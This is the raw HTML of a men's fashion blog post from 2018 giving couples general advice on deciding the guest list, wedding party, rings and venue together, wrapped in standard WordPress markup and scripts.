

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iamronel.com/iamronel/the-wedding-plans-best-made-together/
body_size: 13498
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://iamronel.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://iamronel.com/wp-content/themes/romance/js/libraries/html5.js"></script>
	<![endif]-->
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>The Wedding Plans Best Made Together &#8211; The Men&#039;s Fashion Blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Men&#039;s Fashion Blog &raquo; Feed" href="https://iamronel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Men&#039;s Fashion Blog &raquo; Comments Feed" href="https://iamronel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Men&#039;s Fashion Blog &raquo; The Wedding Plans Best Made Together Comments Feed" href="https://iamronel.com/iamronel/the-wedding-plans-best-made-together/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iamronel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iamronel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='romance-style-css' href='https://iamronel.com/wp-content/themes/romance/style.css?ver=201601171941' type='text/css' media='all' />
<link rel='stylesheet' id='romance-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CPlayfair+Display%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='romance-genericons-css' href='https://iamronel.com/wp-content/themes/romance/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://iamronel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iamronel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://iamronel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iamronel.com/wp-json/wp/v2/posts/8469" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iamronel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://iamronel.com/iamronel/the-wedding-plans-best-made-together/" />
<link rel='shortlink' href='https://iamronel.com/?p=8469' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iamronel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiamronel.com%2Fiamronel%2Fthe-wedding-plans-best-made-together%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iamronel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiamronel.com%2Fiamronel%2Fthe-wedding-plans-best-made-together%2F&#038;format=xml" />
			<style id="romance-headings-transform" type="text/css">
				h1, h2, h3, h4, h5, h6, .site-title, .menu-toggle {
					text-transform: uppercase;
				}
			</style>
		<style id="romance-dropcaps" type="text/css">
	.single #primary .post:not(.format-status):not(.format-quote):not(.format-aside) .entry-content > p:first-child:first-letter { 
		float: left;
		font-size: 47px;
		font-size: 4.7rem;
		line-height: 1;
		padding-right: 8px;
		padding-left: 3px;
	}
	</style>
		<style id="romance-tagline" type="text/css">
	.site-description {
		clip: rect(1px, 1px, 1px, 1px);
		position: absolute !important;
		height: 1px;
		width: 1px;
		overflow: hidden;
	}
	</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://iamronel.com/wp-content/themes/romance/images/background.png"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-8469 single-format-standard custom-background wp-theme-romance custom-background-image right-sidebar has-dropcaps layout-standard color-scheme-default body-font-lora headings-font-playfair-display">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
		
		
		<div class="inner">
			<div class="site-branding">
										<p class="site-title"><a href="https://iamronel.com/" rel="home">The Men&#039;s Fashion Blog</a></p>
									<p class="site-description">Streetwear fashion, brand label collection, wedding accessories and jewelry, dope and swag clothes are my main topics on this blog Iamronel.com</p>
			</div>

			<nav id="primary-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
				<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-9"><a href="https://iamronel.com/about/">About</a></li>
<li class="page_item page-item-206"><a href="https://iamronel.com/contact-me/">Contact Me</a></li>
</ul></div>
			</nav><!-- #primary-navigation -->
		</div>

			</header><!-- #masthead -->
	
		<div id="content" class="site-content inner">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-8469" class="post-8469 post type-post status-publish format-standard hentry category-iamronel category-tips category-wedding">
	
	<header class="entry-header">
		<h1 class="entry-title">The Wedding Plans Best Made Together</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://iamronel.com/iamronel/the-wedding-plans-best-made-together/" rel="bookmark"><time class="entry-date published updated" datetime="2018-10-01T11:52:52+00:00">October 1, 2018</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://iamronel.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->

								</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="font-weight: 400;">It’s not uncommon, at all, that the bulk of wedding planning will fall on the shoulders of one person in particular. Often, it’s the bride, since many guys simply can’t get as engaged in all the details that make the perfect wedding. That’s sometimes frustrating but it’s sometimes a good thing, as having one key deciding figure can really eliminate a lot of back-and-forth and indecision. Regardless of who is doing the majority of the legwork, however, there are some things that really need to be decided together.</span></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-8472" src="http://iamronel.com/wp-content/uploads/2018/10/red.jpeg" alt="" width="940" height="627" srcset="https://iamronel.com/wp-content/uploads/2018/10/red.jpeg 940w, https://iamronel.com/wp-content/uploads/2018/10/red-300x200.jpeg 300w, https://iamronel.com/wp-content/uploads/2018/10/red-768x512.jpeg 768w, https://iamronel.com/wp-content/uploads/2018/10/red-700x467.jpeg 700w" sizes="(max-width: 940px) 100vw, 940px" /></p>
<p><a href="https://www.pexels.com/photo/man-in-red-long-sleeved-shirt-853151/"><i><span style="font-weight: 400;">Image Source: bruce mars</span></i></a></p>
<p><b>The invites and seating plan</b></p>
<p><span style="font-weight: 400;">The first thing you should both do is come up with a number of invites. Who is invited is up to both individuals but having an even split can keep things feeling fairly representative. It’s important to talk about who you want to invite and to understand one another’s reasonings. </span><a href="https://www.brides.com/story/people-to-cross-off-your-wedding-guest-list-and-why"><span style="font-weight: 400;">This Brides article</span></a><span style="font-weight: 400;"> can give you some ideas on extraneous people to cut from your own invites, but don’t shoot down anyone your partner wants to invite. For instance, inviting your extended family might be incredibly important to you, but your partner might feel a much closer connection and bond to old friends.</span></p>
<p><b>The wedding party</b></p>
<p><span style="font-weight: 400;">You should, however, have a little more say over who is part of the </span><a href="http://iamronel.com/best-deals/groovy-groomsmen-coordinating-with-bridesmaids/"><span style="font-weight: 400;">wedding party</span></a><span style="font-weight: 400;">, just as your partner should have some say who is part of your half of the equation. There are some picks that will always work, such as an immediate family member or two. However, for friends or more distant relatives, you have to make sure that everyone’s personality complements the wedding party, that there are no tensions or obvious conflicts. What’s more, you need to think about whether the party has a practical role in helping to plan or carry out the wedding and, if they do, are the people suited to the job?</span></p>
<p><b>The rings</b></p>
<p><span style="font-weight: 400;">You’re both going to be wearing these rings for the rest of your lives, so you should take a little time to make sure you’re both happy with the budget, look, and the practicality of it. This doesn’t mean you have to drag one another from jeweler to jeweler, thankfully. As </span><a href="https://diamondexpert.com/james-allen-review/"><span style="font-weight: 400;">this James Allen review</span></a><span style="font-weight: 400;"> shows, it’s much easier to use the web to find the perfect ring, even if you want to buy it in-store. You can explore different shapes, and see how the cut and clarity affects price, making sure you’re on budget. Don’t be afraid to mix and match rings instead of getting two perfect duplicates, too.</span></p>
<p><b>The venue</b></p>
<p><span style="font-weight: 400;">You have to have a serious talk about what kind of wedding you want. In terms of atmosphere, size, and tradition, </span><a href="https://www.weddingideasmag.com/revealed-the-easy-way-to-choose-your-wedding-venue/"><span style="font-weight: 400;">the venue</span></a><span style="font-weight: 400;"> plays a huge role. For instance, if you have a wedding on an exotic beach in your dreams, you have to take into account who your partner wants to invite most and whether it’s possible to transport them out there.</span></p>
<p><span style="font-weight: 400;">Above all else, ensure that the factors above are planned together. You might feel like you work great as a team, and your partner might even be willing to contribute a little more to the planning process.</span></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
				<span class="comments-link"><a href="https://iamronel.com/iamronel/the-wedding-plans-best-made-together/#respond">Write a comment</a></span>
		
		Posted in <a href="https://iamronel.com/category/iamronel/" rel="category tag">Iamronel</a>, <a href="https://iamronel.com/category/tips/" rel="category tag">Tips</a>, <a href="https://iamronel.com/category/wedding/" rel="category tag">Wedding</a>.
			</footer><!-- .entry-footer -->

	</article><!-- #post-8469 -->

			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://iamronel.com/internet/easy-steps-that-will-help-you-to-boost-your-financial-confidence/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Easy Steps that will Help You to Boost your Financial Confidence</span></a></div><div class="nav-next"><a href="https://iamronel.com/blogging/great-male-bonding-methods-for-anyone/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Great Male Bonding Methods For Anyone</span></a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/iamronel/the-wedding-plans-best-made-together/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://iamronel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8469' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7f8817cb39" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="247"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


		<div id="secondary" class="widget-area" role="complementary">
		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://iamronel.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-2" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Contact Me:</span></h2>			<div class="textwidget"><p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-full" src="http://www.tyngc.org/wp-content/uploads/2017/12/IMG_5079.jpg" width="640" height="640" /></p>
<p><center>Name: Ronel A. Marin</center> Please use this email <strong><em>contact@iamronel.com</em></strong> for any collaborations, advertorial placements, and others.</p>
<p>&nbsp;</p>
<div style="box-sizing: border-box; font-family: Helvetica Neue,Arial,sans-serif; line-height: 1; margin: 0 auto; text-align: left; width: 200px;">
<div style="float: left; width: 50px;"><a title="@iamronel influencer marketing" href="https://dealspotr.com/@iamronel" target="_blank" rel="noopener"><img decoding="async" style="border: 2px solid #399ee5; border-radius: 50%;" src="https://img.dealspotr.com/resize?aspect=center&amp;crop=false&amp;url=%2F%2Fcdn.dealspotr.com%2Fimages%2Fapi%2Fdefault-avatar.png&amp;width=35&amp;height=35" alt="@iamronel on Dealspotr" /></a></div>
<div style="margin: 0 0 10px 50px; padding: 2px 0 0;">
</div>
		</aside><aside id="text-17" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">MASCOT</span></h2>			<div class="textwidget"><p> <a href="https://www.tingmascot.com/" title="Customizable Mascot Costumes for Anything - TingMascot.com"><img decoding="async" src="https://www.tingmascot.com/image/cache/catalog/AAIR/air388-300x300h.jpg" alt="Mascot Costumes" /></a></p>
</div>
